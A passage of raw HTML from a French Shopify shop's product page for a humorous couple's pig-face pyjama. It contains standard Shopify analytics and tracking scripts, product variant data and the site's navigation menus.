XXL"}],"purchasingCompany":null},},"https://pyjama-original.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25234112546","storefrontBaseUrl":"https:\/\/pyjama-original.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pyjama Couple Humour Frimousse de Cochon\",\"vendor\":\"Pyjama Original\",\"id\":\"6911344836650\",\"untranslatedTitle\":\"Pyjama Couple Humour Frimousse de Cochon\",\"url\":\"\/products\/pyjama-couple-humour\",\"type\":\"\"},\"id\":\"40469548892202\",\"image\":{\"src\":\"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627\"},\"sku\":\"3256801970951232-W11-L-China\",\"title\":\"Femme \/ L\",\"untranslatedTitle\":\"Femme \/ L\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6911344836650,"gid":"gid:\/\/shopify\/Product\/6911344836650","vendor":"Pyjama Original","type":"","handle":"pyjama-couple-humour","variants":[{"id":40469548892202,"price":3790,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ L","public_title":"Femme \/ L","sku":"3256801970951232-W11-L-China"},{"id":40469548957738,"price":3790,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ XL","public_title":"Femme \/ XL","sku":"3256801970951232-W11-XL-China"},{"id":40469549023274,"price":3790,"name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ XXL","public_title":"Femme \/ XXL","sku":"3256801970951232-W11-XXL-China"},{"id":40469548924970,"price":3790,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ L","public_title":"Homme \/ L","sku":"3256801970951232-M11-L-China"},{"id":40469548990506,"price":3790,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ XL","public_title":"Homme \/ XL","sku":"3256801970951232-M11-XL-China"},{"id":40469549056042,"price":3790,"name":"Pyjama Couple Humour Frimousse de Cochon - Homme \/ XXL","public_title":"Homme \/ XXL","sku":"3256801970951232-M11-XXL-China"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6911344836650,"requestId":"87ffcae5-2a01-4da0-baa0-d0856aa42a05-1768877326"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25234112546,
      theme_id: 120713805866,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pyjama-original.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pyjama-original.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pyjama-original.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25234112546,"isMerchantRequest":null,"themeId":120713805866,"themeCityHash":"17439008814633310678","contentLanguage":"fr","currency":"EUR","eventMetadataId":"fbb98de7-7e6c-45e9-a2ef-4e521e67b67d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6911344836650,"requestId":"87ffcae5-2a01-4da0-baa0-d0856aa42a05-1768877326","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40469548892202,"productId":6911344836650,"productGid":"gid:\/\/shopify\/Product\/6911344836650","name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ L","price":"37.90","sku":"3256801970951232-W11-L-China","brand":"Pyjama Original","variant":"Femme \/ L","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40469548892202,"productId":6911344836650,"productGid":"gid:\/\/shopify\/Product\/6911344836650","name":"Pyjama Couple Humour Frimousse de Cochon - Femme \/ L","price":"37.90","sku":"3256801970951232-W11-L-China","brand":"Pyjama Original","variant":"Femme \/ L","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/pyjama-original.fr\/products\/pyjama-couple-humour"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pyjama-original.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://pyjama-original.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25234112546"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120713805866"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pyjama-original.fr/api/collect"
></script>
</head><body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 175px;}.site-nav__link { padding: 20px 10px;} /* Two rows Navbar */ ul#SiteNav { white-space: initial; display: block!important; } button#SiteNavCompressed { display: none!important; } .site-header .meganav { z-index: 9!important; } .notification{top: 118px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style> <style> #StickyBar:not(.sticky--open){transition: 0.1s all ease;opacity: 0 !important;height:0 !important;  display:none !important }  .fix-smaller-devices{  display:flex !important;flex-wrap:wrap;margin:auto }  @media(min-width:767px){ .fix-smaller-devices .site-nav__item,.site-nav__link{ padding:10px 3px !important;font-size:0.9em !important }  }</style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-femme"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-femme" >Pyjama Femme </a> <button type="button" aria-controls="DrawerLinklist-pyjama-femme" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Femme Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-femme" aria-labelledby="DrawerLabel-pyjama-femme" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-satin-femme" class="drawer__nav-link meganav__link" >Pyjama Satin Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-sexy-femme" class="drawer__nav-link meganav__link" >Pyjama Sexy Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-allaitement" class="drawer__nav-link meganav__link" >Pyjama Allaitement </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-de-grossesse" class="drawer__nav-link meganav__link" >Pyjama de Grossesse </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjashort-femme" class="drawer__nav-link meganav__link" >Pyjashort Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-licorne-femme" class="drawer__nav-link meganav__link" >Pyjama Licorne Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-pilou-pilou-femme" class="drawer__nav-link meganav__link" >Pyjama Pilou Pilou Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-noel-femme" class="drawer__nav-link meganav__link" >Pyjama Noël Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/combinaison-pyjama-femme" class="drawer__nav-link meganav__link" >Combinaison Pyjama Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/chemise-de-nuit" class="drawer__nav-link meganav__link" >Chemise de Nuit </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-homme"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-homme" >Pyjama Homme </a> <button type="button" aria-controls="DrawerLinklist-pyjama-homme" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Homme Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-homme" aria-labelledby="DrawerLabel-pyjama-homme" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-satin-homme" class="drawer__nav-link meganav__link" >Pyjama Satin Homme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-ete" class="drawer__nav-link meganav__link" >Pyjama Homme Été </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-hiver" class="drawer__nav-link meganav__link" >Pyjama Homme Hiver </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-sexy" class="drawer__nav-link meganav__link" >Pyjama Homme Sexy </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjashort-homme" class="drawer__nav-link meganav__link" >Pyjashort Homme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-humoristique" class="drawer__nav-link meganav__link" >Pyjama Homme Humoristique </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-enfant"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-enfant" >Pyjama Enfant </a> <button type="button" aria-controls="DrawerLinklist-pyjama-enfant" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Enfant Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-enfant" aria-labelledby="DrawerLabel-pyjama-enfant" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-garcon" class="drawer__nav-link meganav__link" >Pyjama Garçon </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-fille" class="drawer__nav-link meganav__link" >Pyjama Fille </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-bebe" class="drawer__nav-link meganav__link" >Pyjama Bébé </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/collections/pyjama-pour-couple" class="drawer__nav-link drawer__nav-link--top-level" > Pyjama Couple</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-par-thematique" >Pyjama par Thématique </a> <button type="button" aria-controls="DrawerLinklist-pyjama-par-thematique" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-par-thematique" aria-labelledby="DrawerLabel-pyjama-par-thematique" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-noel"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-noel" > Pyjama Noël</a><button type="button" aria-controls="DrawerLinklist-pyjama-noel" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-noel" aria-labelledby="DrawerLabel-pyjama-noel" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-noel-bebe" class="meganav__link">Pyjama Noël Bébé </a></li> <li> <a href="/collections/pyjama-de-noel-famille" class="meganav__link">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-animaux"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-animaux" > Pyjama Animaux</a><button type="button" aria-controls="DrawerLinklist-pyjama-animaux" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-animaux" aria-labelledby="DrawerLabel-pyjama-animaux" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-animaux-bebe" class="meganav__link">Pyjama Animaux Bébé  </a></li> <li> <a href="/collections/pyjama-animaux-enfant" class="meganav__link">Pyjama Animaux Enfant </a></li> <li> <a href="/collections/pyjama-animaux-adulte" class="meganav__link">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-pilou-pilou" class="drawer__nav-link meganav__link" >Pyjama Pilou Pilou </a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-licorne"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-licorne" > Pyjama Licorne</a><button type="button" aria-controls="DrawerLinklist-pyjama-licorne" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-licorne" aria-labelledby="DrawerLabel-pyjama-licorne" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-licorne-fille" class="meganav__link">Pyjama Licorne Fille </a></li> </ul> </div> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/collections/chaussette-pilou-pilou" class="drawer__nav-link drawer__nav-link--top-level" > Chaussettes Pilou Pilou</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/blogs/blog-licorne"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-blog" >Blog </a> <button type="button" aria-controls="DrawerLinklist-blog" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Blog Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-blog" aria-labelledby="DrawerLabel-blog" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/blogs/blog-licorne" class="drawer__nav-link meganav__link" >Licorne </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-cocooning" class="drawer__nav-link meganav__link" >Cocooning </a> </li> <li class="drawer__nav-item"> <a href="/blogs/soiree-pyjama" class="drawer__nav-link meganav__link" >Soirée Pyjama </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-animaux" class="drawer__nav-link meganav__link" >Animaux </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-kigurumi" class="drawer__nav-link meganav__link" >Kigurumi </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-chaussettes" class="drawer__nav-link meganav__link" >Chaussettes </a> </li> </div></div> </ul></div> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Compte </a></li> </ul> </div></div> <div class="announcement-bar" style="font-weight:700;"> 🎁 Livraison Offerte sur toute la Boutique 🎁</div> <header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div style="max-width:1400px" class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-sixth small--text-center"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//pyjama-original.fr/cdn/shop/files/Logo_final_175x.png?v=1635796168"  srcset="//pyjama-original.fr/cdn/shop/files/Logo_final_175x.png?v=1635796168 1x, //pyjama-original.fr/cdn/shop/files/Logo_final_175x@2x.png?v=1635796168 2x"  alt="Pyjama Original"  itemprop="logo"></a></div> </div> <div class=" grid__item small--hide medium-up--four-sixths text-center"> <ul class="fix-smaller-devices site-nav list--inline" > <li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-femme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-femme" aria-controls="SiteNavLinklist-pyjama-femme" aria-expanded="false">Pyjama Femme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-femme" aria-labelledby="SiteNavLabel-pyjama-femme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-femme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Femme</div></a> <li> <a href="/collections/pyjama-femme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-femme" class="meganav__link meganav__link--second-level">Pyjama Satin Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-sexy-femme" class="meganav__link meganav__link--second-level">Pyjama Sexy Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-allaitement" class="meganav__link meganav__link--second-level">Pyjama Allaitement </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-de-grossesse" class="meganav__link meganav__link--second-level">Pyjama de Grossesse </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-femme" class="meganav__link meganav__link--second-level">Pyjashort Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-licorne-femme" class="meganav__link meganav__link--second-level">Pyjama Licorne Femme </a> </li> </div><div class="grid__item meganav__list one-fifth meganav__list--offset"><li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou-femme" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-noel-femme" class="meganav__link meganav__link--second-level">Pyjama Noël Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/combinaison-pyjama-femme" class="meganav__link meganav__link--second-level">Combinaison Pyjama Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chemise-de-nuit" class="meganav__link meganav__link--second-level">Chemise de Nuit </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a 